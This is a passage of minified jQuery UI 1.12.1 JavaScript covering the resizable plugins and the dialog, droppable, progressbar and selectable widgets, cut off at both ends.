u={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};r&&r.length&&n(r[0]).css({width:u.width,height:u.height}),i._updateCache(u),i._propagate("resize",t)}})}}),n.ui.plugin.add("resizable","containment",{start:function(){var r,f,e,c,s,o,h,t=n(this).resizable("instance"),l=t.options,a=t.element,u=l.containment,i=u instanceof n?u.get(0):/parent/.test(u)?a.parent().get(0):u;i&&(t.containerElement=n(i),/document/.test(u)||u===document?(t.containerOffset={left:0,top:0},t.containerPosition={left:0,top:0},t.parentData={element:n(document),left:0,top:0,width:n(document).width(),height:n(document).height()||document.body.parentNode.scrollHeight}):(r=n(i),f=[],n(["Top","Right","Left","Bottom"]).each(function(n,i){f[n]=t._num(r.css("padding"+i))}),t.containerOffset=r.offset(),t.containerPosition=r.position(),t.containerSize={height:r.innerHeight()-f[3],width:r.innerWidth()-f[1]},e=t.containerOffset,c=t.containerSize.height,s=t.containerSize.width,o=t._hasScroll(i,"left")?i.scrollWidth:s,h=t._hasScroll(i)?i.scrollHeight:c,t.parentData={element:i,left:e.left,top:e.top,width:o,height:h}))},resize:function(t){var o,s,l,c,i=n(this).resizable("instance"),v=i.options,r=i.containerOffset,a=i.position,e=i._aspectRatio||t.shiftKey,f={top:0,left:0},h=i.containerElement,u=!0;h[0]!==document&&/static/.test(h.css("position"))&&(f=r),a.left<(i._helper?r.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-r.left:i.position.left-f.left),e&&(i.size.height=i.size.width/i.aspectRatio,u=!1),i.position.left=v.helper?r.left:0),a.top<(i._helper?r.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-r.top:i.position.top),e&&(i.size.width=i.size.height*i.aspectRatio,u=!1),i.position.top=i._helper?r.top:0),l=i.containerElement.get(0)===i.element.parent().get(0),c=/relative|absolute/.test(i.containerElement.css("position")),l&&c?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top),o=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-f.left:i.offset.left-r.left)),s=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-f.top:i.offset.top-r.top)),o+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-o,e&&(i.size.height=i.size.width/i.aspectRatio,u=!1)),s+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-s,e&&(i.size.width=i.size.height*i.aspectRatio,u=!1)),u||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var t=n(this).resizable("instance"),o=t.options,e=t.containerOffset,h=t.containerPosition,s=t.containerElement,i=n(t.helper),u=i.offset(),r=i.outerWidth()-t.sizeDiff.width,f=i.outerHeight()-t.sizeDiff.height;t._helper&&!o.animate&&/relative/.test(s.css("position"))&&n(this).css({left:u.left-h.left-e.left,width:r,height:f}),t._helper&&!o.animate&&/static/.test(s.css("position"))&&n(this).css({left:u.left-h.left-e.left,width:r,height:f})}}),n.ui.plugin.add("resizable","alsoResize",{start:function(){var i=n(this).resizable("instance"),t=i.options;n(t.alsoResize).each(function(){var t=n(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.width()),height:parseFloat(t.height()),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,i){var r=n(this).resizable("instance"),o=r.options,f=r.originalSize,u=r.originalPosition,e={height:r.size.height-f.height||0,width:r.size.width-f.width||0,top:r.position.top-u.top||0,left:r.position.left-u.left||0};n(o.alsoResize).each(function(){var r=n(this),f=n(this).data("ui-resizable-alsoresize"),t={},u=r.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];n.each(u,function(n,i){var r=(f[i]||0)+(e[i]||0);r&&r>=0&&(t[i]=r||null)}),r.css(t)})},stop:function(){n(this).removeData("ui-resizable-alsoresize")}}),n.ui.plugin.add("resizable","ghost",{start:function(){var t=n(this).resizable("instance"),i=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),n.uiBackCompat!==!1&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=n(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=n(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),n.ui.plugin.add("resizable","grid",{resize:function(){var v,t=n(this).resizable("instance"),r=t.options,y=t.size,o=t.originalSize,s=t.originalPosition,l=t.axis,a="number"==typeof r.grid?[r.grid,r.grid]:r.grid,e=a[0]||1,f=a[1]||1,c=Math.round((y.width-o.width)/e)*e,h=Math.round((y.height-o.height)/f)*f,u=o.width+c,i=o.height+h,b=r.maxWidth&&u>r.maxWidth,k=r.maxHeight&&i>r.maxHeight,p=r.minWidth&&r.minWidth>u,w=r.minHeight&&r.minHeight>i;r.grid=a,p&&(u+=e),w&&(i+=f),b&&(u-=e),k&&(i-=f),/^(se|s|e)$/.test(l)?(t.size.width=u,t.size.height=i):/^(ne)$/.test(l)?(t.size.width=u,t.size.height=i,t.position.top=s.top-h):/^(sw)$/.test(l)?(t.size.width=u,t.size.height=i,t.position.left=s.left-c):((0>=i-f||0>=u-e)&&(v=t._getPaddingPlusBorderDimensions(this)),i-f>0?(t.size.height=i,t.position.top=s.top-h):(i=f-v.height,t.size.height=i,t.position.top=s.top+o.height-i),u-e>0?(t.size.width=u,t.position.left=s.left-c):(u=e-v.width,t.size.width=u,t.position.left=s.left+o.width-u))}}),n.ui.resizable,n.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var i=n(this).css(t).offset().top;0>i&&n(this).css("top",t.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&n.fn.draggable&&this._makeDraggable(),this.options.resizable&&n.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?n(t):this.document.find(t||"body").eq(0)},_destroy:function(){var n,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),n=t.parent.children().eq(t.index),n.length&&n[0]!==this.element[0]?n.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:n.noop,enable:n.noop,close:function(t){var i=this;this._isOpen&&this._trigger("beforeClose",t)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||n.ui.safeBlur(n.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",t)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,i){var r=!1,f=this.uiDialog.siblings(".ui-front:visible").map(function(){return+n(this).css("z-index")}).get(),u=Math.max.apply(null,f);return u>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",u+1),r=!0),r&&!i&&this._trigger("focus",t),r},open:function(){var t=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=n(n.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){t._focusTabbable(),t._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var n=this._focusedElement;n||(n=this.element.find("[autofocus]")),n.length||(n=this.element.find(":tabbable")),n.length||(n=this.uiDialogButtonPane.find(":tabbable")),n.length||(n=this.uiDialogTitlebarClose.filter(":tabbable")),n.length||(n=this.uiDialog),n.eq(0).trigger("focus")},_keepFocus:function(t){function i(){var t=n.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===t||n.contains(this.uiDialog[0],t);i||this._focusTabbable()}t.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=n("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===n.ui.keyCode.ESCAPE)return t.preventDefault(),this.close(t),void 0;if(t.keyCode===n.ui.keyCode.TAB&&!t.isDefaultPrevented()){var u=this.uiDialog.find(":tabbable"),r=u.filter(":first"),i=u.filter(":last");t.target!==i[0]&&t.target!==this.uiDialog[0]||t.shiftKey?t.target!==r[0]&&t.target!==this.uiDialog[0]||!t.shiftKey||(this._delay(function(){i.trigger("focus")}),t.preventDefault()):(this._delay(function(){r.trigger("focus")}),t.preventDefault())}},mousedown:function(n){this._moveToTop(n)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=n("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(t){n(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=n("<button type='button'></button>").button({label:n("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(n){n.preventDefault(),this.close(n)}}),t=n("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(t,"ui-dialog-title"),this._title(t),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(n){this.options.title?n.text(this.options.title):n.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=n("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=n("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var i=this,t=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),n.isEmptyObject(t)||n.isArray(t)&&!t.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(n.each(t,function(t,r){var f,u;r=n.isFunction(r)?{click:r,text:t}:r,r=n.extend({type:"button"},r),f=r.click,u={icon:r.icon,iconPosition:r.iconPosition,showLabel:r.showLabel,icons:r.icons,text:r.text},delete r.click,delete r.icon,delete r.iconPosition,delete r.showLabel,delete r.icons,"boolean"==typeof r.text&&delete r.text,n("<button></button>",r).button(u).appendTo(i.uiButtonSet).on("click",function(){f.apply(i.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function i(n){return{position:n.position,offset:n.offset}}var t=this,r=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(r,u){t._addClass(n(this),"ui-dialog-dragging"),t._blockFrames(),t._trigger("dragStart",r,i(u))},drag:function(n,r){t._trigger("drag",n,i(r))},stop:function(u,f){var o=f.offset.left-t.document.scrollLeft(),e=f.offset.top-t.document.scrollTop();r.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" top"+(e>=0?"+":"")+e,of:t.window},t._removeClass(n(this),"ui-dialog-dragging"),t._unblockFrames(),t._trigger("dragStop",u,i(f))}})},_makeResizable:function(){function r(n){return{originalPosition:n.originalPosition,originalSize:n.originalSize,position:n.position,size:n.size}}var t=this,i=this.options,u=i.resizable,e=this.uiDialog.css("position"),f="string"==typeof u?u:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:i.maxWidth,maxHeight:i.maxHeight,minWidth:i.minWidth,minHeight:this._minHeight(),handles:f,start:function(i,u){t._addClass(n(this),"ui-dialog-resizing"),t._blockFrames(),t._trigger("resizeStart",i,r(u))},resize:function(n,i){t._trigger("resize",n,r(i))},stop:function(u,f){var s=t.uiDialog.offset(),o=s.left-t.document.scrollLeft(),e=s.top-t.document.scrollTop();i.height=t.uiDialog.height(),i.width=t.uiDialog.width(),i.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" top"+(e>=0?"+":"")+e,of:t.window},t._removeClass(n(this),"ui-dialog-resizing"),t._unblockFrames(),t._trigger("resizeStop",u,r(f))}}).css("position",e)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget(),this._focusedElement=n(t.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var i=this._trackingInstances(),t=n.inArray(this,i);-1!==t&&i.splice(t,1)},_trackingInstances:function(){var n=this.document.data("ui-dialog-instances");return n||(n=[],this.document.data("ui-dialog-instances",n)),n},_minHeight:function(){var n=this.options;return"auto"===n.height?n.minHeight:Math.min(n.minHeight,n.height)},_position:function(){var n=this.uiDialog.is(":visible");n||this.uiDialog.show(),this.uiDialog.position(this.options.position),n||this.uiDialog.hide()},_setOptions:function(t){var i=this,u=!1,r={};n.each(t,function(n,t){i._setOption(n,t),n in i.sizeRelatedOptions&&(u=!0),n in i.resizableRelatedOptions&&(r[n]=t)}),u&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",r)},_setOption:function(t,i){var f,u,r=this.uiDialog;"disabled"!==t&&(this._super(t,i),"appendTo"===t&&this.uiDialog.appendTo(this._appendTo()),"buttons"===t&&this._createButtons(),"closeText"===t&&this.uiDialogTitlebarClose.button({label:n("<a>").text(""+this.options.closeText).html()}),"draggable"===t&&(f=r.is(":data(ui-draggable)"),f&&!i&&r.draggable("destroy"),!f&&i&&this._makeDraggable()),"position"===t&&this._position(),"resizable"===t&&(u=r.is(":data(ui-resizable)"),u&&!i&&r.resizable("destroy"),u&&"string"==typeof i&&r.resizable("option","handles",i),u||i===!1||this._makeResizable()),"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,i,r,n=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),n.minWidth>n.width&&(n.width=n.minWidth),t=this.uiDialog.css({height:"auto",width:n.width}).outerHeight(),i=Math.max(0,n.minHeight-t),r="number"==typeof n.maxHeight?Math.max(0,n.maxHeight-t):"none","auto"===n.height?this.element.css({minHeight:i,maxHeight:r,height:"auto"}):this.element.height(Math.max(0,n.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=n(this);return n("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(t){return n(t.target).closest(".ui-dialog").length?!0:!!n(t.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var t=!0;this._delay(function(){t=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(n){t||this._allowInteraction(n)||(n.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=n("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var n=this.document.data("ui-dialog-overlays")-1;n?this.document.data("ui-dialog-overlays",n):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),n.uiBackCompat!==!1&&n.widget("ui.dialog",n.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(n,t){"dialogClass"===n&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}}),n.ui.dialog,n.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var t,r=this.options,i=r.accept;this.isover=!1,this.isout=!0,this.accept=n.isFunction(i)?i:function(n){return n.is(i)},this.proportions=function(){return arguments.length?(t=arguments[0],void 0):t?t:t={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(r.scope),r.addClasses&&this._addClass("ui-droppable")},_addToManager:function(t){n.ui.ddmanager.droppables[t]=n.ui.ddmanager.droppables[t]||[],n.ui.ddmanager.droppables[t].push(this)},_splice:function(n){for(var t=0;n.length>t;t++)n[t]===this&&n.splice(t,1)},_destroy:function(){var t=n.ui.ddmanager.droppables[this.options.scope];this._splice(t)},_setOption:function(t,i){if("accept"===t)this.accept=n.isFunction(i)?i:function(n){return n.is(i)};else if("scope"===t){var r=n.ui.ddmanager.droppables[this.options.scope];this._splice(r),this._addToManager(i)}this._super(t,i)},_activate:function(t){var i=n.ui.ddmanager.current;this._addActiveClass(),i&&this._trigger("activate",t,this.ui(i))},_deactivate:function(t){var i=n.ui.ddmanager.current;this._removeActiveClass(),i&&this._trigger("deactivate",t,this.ui(i))},_over:function(t){var i=n.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",t,this.ui(i)))},_out:function(t){var i=n.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",t,this.ui(i)))},_drop:function(t,i){var r=i||n.ui.ddmanager.current,u=!1;return r&&(r.currentItem||r.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=n(this).droppable("instance");if(i.options.greedy&&!i.options.disabled&&i.options.scope===r.options.scope&&i.accept.call(i.element[0],r.currentItem||r.element)&&f(r,n.extend(i,{offset:i.element.offset()}),i.options.tolerance,t))return u=!0,!1}),u?!1:this.accept.call(this.element[0],r.currentItem||r.element)?(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",t,this.ui(r)),this.element):!1):!1},ui:function(n){return{draggable:n.currentItem||n.element,helper:n.helper,position:n.position,offset:n.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}}),f=n.ui.intersect=function(){function n(n,t,i){return n>=t&&t+i>n}return function(t,i,r,u){if(!i.offset)return!1;var o=(t.positionAbs||t.position.absolute).left+t.margins.left,s=(t.positionAbs||t.position.absolute).top+t.margins.top,a=o+t.helperProportions.width,l=s+t.helperProportions.height,f=i.offset.left,e=i.offset.top,c=f+i.proportions().width,h=e+i.proportions().height;switch(r){case"fit":return o>=f&&c>=a&&s>=e&&h>=l;case"intersect":return o+t.helperProportions.width/2>f&&c>a-t.helperProportions.width/2&&s+t.helperProportions.height/2>e&&h>l-t.helperProportions.height/2;case"pointer":return n(u.pageY,e,i.proportions().height)&&n(u.pageX,f,i.proportions().width);case"touch":return(s>=e&&h>=s||l>=e&&h>=l||e>s&&l>h)&&(o>=f&&c>=o||a>=f&&c>=a||f>o&&a>c);default:return!1}}}(),n.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,i){var r,f,u=n.ui.ddmanager.droppables[t.options.scope]||[],o=i?i.type:null,e=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();n:for(r=0;u.length>r;r++)if(!(u[r].options.disabled||t&&!u[r].accept.call(u[r].element[0],t.currentItem||t.element))){for(f=0;e.length>f;f++)if(e[f]===u[r].element[0]){u[r].proportions().height=0;continue n}u[r].visible="none"!==u[r].element.css("display"),u[r].visible&&("mousedown"===o&&u[r]._activate.call(u[r],i),u[r].offset=u[r].element.offset(),u[r].proportions({width:u[r].element[0].offsetWidth,height:u[r].element[0].offsetHeight}))}},drop:function(t,i){var r=!1;return n.each((n.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&f(t,this,this.options.tolerance,i)&&(r=this._drop.call(this,i)||r),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),r},dragStart:function(t,i){t.element.parentsUntil("body").on("scroll.droppable",function(){t.options.refreshPositions||n.ui.ddmanager.prepareOffsets(t,i)})},drag:function(t,i){t.options.refreshPositions&&n.ui.ddmanager.prepareOffsets(t,i),n.each(n.ui.ddmanager.droppables[t.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var r,o,e,s=f(t,this,this.options.tolerance,i),u=!s&&this.isover?"isout":s&&!this.isover?"isover":null;u&&(this.options.greedy&&(o=this.options.scope,e=this.element.parents(":data(ui-droppable)").filter(function(){return n(this).droppable("instance").options.scope===o}),e.length&&(r=n(e[0]).droppable("instance"),r.greedyChild="isover"===u)),r&&"isover"===u&&(r.isover=!1,r.isout=!0,r._out.call(r,i)),this[u]=!0,this["isout"===u?"isover":"isout"]=!1,this["isover"===u?"_over":"_out"].call(this,i),r&&"isout"===u&&(r.isout=!1,r.isover=!0,r._over.call(r,i)))}})},dragStop:function(t,i){t.element.parentsUntil("body").off("scroll.droppable"),t.options.refreshPositions||n.ui.ddmanager.prepareOffsets(t,i)}},n.uiBackCompat!==!1&&n.widget("ui.droppable",n.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}}),n.ui.droppable,n.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=n("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(n){return void 0===n?this.options.value:(this.options.value=this._constrainedValue(n),this._refreshValue(),void 0)},_constrainedValue:function(n){return void 0===n&&(n=this.options.value),this.indeterminate=n===!1,"number"!=typeof n&&(n=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,n))},_setOptions:function(n){var t=n.value;delete n.value,this._super(n),this.options.value=this._constrainedValue(t),this._refreshValue()},_setOption:function(n,t){"max"===n&&(t=Math.max(this.min,t)),this._super(n,t)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n),this._toggleClass(null,"ui-state-disabled",!!n)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var t=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,t===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=n("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==t&&(this.oldValue=t,this._trigger("change")),t===this.options.max&&this._trigger("complete")}}),n.widget("ui.selectable",n.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var t=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){t.elementPos=n(t.element[0]).offset(),t.selectees=n(t.options.filter,t.element[0]),t._addClass(t.selectees,"ui-selectee"),t.selectees.each(function(){var i=n(this),u=i.offset(),r={left:u.left-t.elementPos.left,top:u.top-t.elementPos.top};n.data(this,"selectable-item",{element:this,$element:i,left:r.left,top:r.top,right:r.left+i.outerWidth(),bottom:r.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=n("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(t){var i=this,r=this.options;this.opos=[t.pageX,t.pageY],this.elementPos=n(this.element[0]).offset(),this.options.disabled||(this.selectees=n(r.filter,this.element[0]),this._trigger("start",t),n(r.appendTo).append(this.helper),this.helper.css({left:t.pageX,top:t.pageY,width:0,height:0}),r.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var r=n.data(this,"selectable-item");r.startselected=!0,t.metaKey||t.ctrlKey||(i._removeClass(r.$element,"ui-selected"),r.selected=!1,i._addClass(r.$element,"ui-unselecting"),r.unselecting=!0,i._trigger("unselecting",t,{unselecting:r.element}))}),n(t.target).parents().addBack().each(function(){var u,r=n.data(this,"selectable-item");if(r)return u=!t.metaKey&&!t.ctrlKey||!r.$element.hasClass("ui-selected"),i._removeClass(r.$element,u?"ui-unselecting":"ui-selected")._addClass(r.$element,u?"ui-selecting":"ui-unselecting"),r.unselecting=!u,r.selecting=u,r.selected=u,u?i._trigger("selecting",t,{selecting:r.element}):i._trigger("unselecting",t,{unselecting:r.element}),!1}))},_mouseDrag:function(t){if(this.dragged=!0,!this.options.disabled){var o,i=this,s=this.options,r=this.opos[0],u=this.opos[1],f=t.pageX,e=t.pageY;return r>f&&(o=f,f=r,r=o),u>e&&(o=e,e=u,u=o),this.helper.css({left:r,top:u,width:f-r,height:e-u}),this.selectees.each(function(){var o=n.data(this,"selectable-item"),c=!1,h={};o&&o.element!==i.element[0]&&(h.left=o.left+i.elementPos.left,h.right=o.right+i.elementPos.left,h.top=o.top+i.elementPos.top,h.bottom=o.bottom+i.elementPos.top,"touch"===s.tolerance?c=!(h.left>f||r>h.right||h.top>e||u>h.bottom):"fit"===s.tolerance&&(c=h.left>r&&f>h.right&&h.top>u&&e>h.bottom),c?(o.selected&&(i._removeClass(o.$element,"ui-selected"),o.selected=!1),o.unselecting&&(i._removeClass(o.$element,"ui-unselecting"),o.unselecting=!1),o.selecting||(i._addClass(o.$element,"ui-selecting"),o.selecting=!0,i._trigger("selecting",t,{selecting:o.element}))):(o.selecting&&((t.metaKey||t.ctrlKey)&&o.startselected?(i._removeClass(o.$element,"ui-selecting"),o.selecting=!1,i._addClass(o.$element,"ui-selected"),o.selected=!0):(i._removeClass(o.$element,"ui-selecting"),o.selecting=!1,o.startselected&&(i._addClass(o.$element,"ui-unselecting"),o.unselecting=!0),i._trigger("unselecting",t,{unselecting:o.element}))),o.selected&&(t.metaKey||t.ctrlKey||o.startselected||(i._removeClass(o.$element,"ui-selected"),o.selected=!1,i._addClass(o.$element,"ui-unselecting"),o.unselecting=!0,i._trigger("unselecting",t,{unselecting:o.element})))))}),!1}},_mouseStop:function(t){var i=this;return this.dragged=!1,n(".ui-unselecting",this.element[0]).each(function(){var 